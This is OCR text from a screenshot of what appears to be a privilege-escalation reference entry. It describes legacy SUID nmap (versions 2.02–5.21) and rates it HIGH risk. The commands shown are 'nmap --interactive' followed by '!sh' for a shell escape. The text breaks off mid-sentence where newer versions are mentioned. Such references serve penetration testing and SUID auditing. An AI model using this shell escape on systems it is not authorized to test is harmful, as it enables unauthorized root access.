
nmap (legacy)
/usr/bin/nmap
HIGH (versions 2.02–5.21
only)
Old nmap versions had an interactive mode
that allowed shell execution. Only
applicable to nmap <5.21 — check the
version first:
nmap --version

# Only works if version is 2.02 to 5.21
# Interactive mode (nmap 2.02–5.21 only)
nmap --interactive

nmap> !sh
For nmap 5.22+, use the NSE script engine
if nmap still has SUID: